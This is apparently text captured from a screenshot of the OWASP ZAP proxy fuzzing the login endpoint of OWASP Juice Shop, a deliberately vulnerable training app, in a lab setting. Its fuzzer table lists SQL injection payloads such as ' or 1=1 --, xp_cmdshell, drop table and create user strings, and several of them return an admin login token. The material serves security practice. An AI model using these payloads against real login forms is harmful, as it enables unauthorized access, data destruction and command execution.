 dev www chat music [media] doc mail term misc | Tall | OWASP ZAP - OWASP ZAP 2.11.1
CPU: (31%) Mem: 10270M (65%) SSD: 235G free May 28 2022 - (20:19) 50% 100%
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
GET:languages
GET:memories
memories
GET:products
products
GET:user
user
GET:login
POST:login()({"email":"'","password":"BkoqkenO"})
POST:login()({"email":"'","password":"CciLLyQv"})
POST:login()({"email":"'","password":"eGjAlDNB"})
POST:login()({"email":"'","password":"EiBqCdMg"})
POST:login()({"email":"'","password":"eNNpCyXB"})
POST:login()({"email":"'","password":"evVQDhTI"})
POST:login()({"email":"'","password":"fLhEKcLd"})
POST:login()({"email":"'","password":"FVMsWdnI"})
POST:login()({"email":"'","password":"jnBrroDU"})
POST:login()({"email":"'","password":"KCUQKhbq"})
POST:login()({"email":"'","password":"poAXUeoK"})
POST:login()({"email":"'","password":"RaOCyBFT"})
HTTP/1.1 200 OK
Date: Sat, 28 May 2022 18:35:14 GMT
Server: Apache/2.4.52 (Debian)
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
Content-Type: application/json; charset=utf-8
Content-Length: 831
ETag: W/"33f-A7GABWT0sCzzz2bKNE/B/Sz3dZs"
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
{"authentication":{"token":
"bid":1,"umail":"admin@juice-sh.op"}}
History Search Alerts Output Spider AJAX Spider Active Scan WebSockets Fuzzer Technology
New Fuzzer Progress: 5: HTTP - http://192.168..rest/user/login 100% Current fuzzers: 0
Messages Sent: 199 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
25 Fuzzed 200 OK 171 ms 404 bytes 831 bytes ' or 1=1 --
55 Fuzzed 200 OK 224 ms 403 bytes 831 bytes ' or username is not NULL or us...
117 Fuzzed 200 OK 175 ms 404 bytes 831 bytes ' or 1=1--
125 Fuzzed 200 OK 176 ms 403 bytes 831 bytes ' or 1=1--
127 Fuzzed 200 OK 173 ms 404 bytes 831 bytes ' or 1=1 /*
149 Fuzzed 200 OK 174 ms 404 bytes 831 bytes ' or username like char(37);
157 Fuzzed 200 OK 396 ms 403 bytes 831 bytes ' or 1/*
171 Fuzzed 200 OK 169 ms 403 bytes 831 bytes a' or 1=1; --
186 Fuzzed 200 OK 127 ms 404 bytes 831 bytes x' or 1=1 or 'x'='y
1 Fuzzed 401 Unauthorized 114 ms 405 bytes 26 bytes '; exec master..xp_cmdshell 'pin...
3 Fuzzed 401 Unauthorized 132 ms 405 bytes 26 bytes create user name identified by p...
4 Fuzzed 401 Unauthorized 149 ms 405 bytes 26 bytes ' ; drop table temp --
8 Fuzzed 401 Unauthorized 116 ms 404 bytes 26 bytes grant connect to name; grant re...
9 Fuzzed 401 Unauthorized 120 ms 404 bytes 26 bytes insert into users(login, password...
10 Fuzzed 401 Unauthorized 110 ms 405 bytes 26 bytes |
11 Fuzzed 401 Unauthorized 115 ms 405 bytes 26 bytes !
Alerts 2 6 5 3 Primary Proxy: localhost:8080 Current Scans 0 0 12455 1 0 0 0 0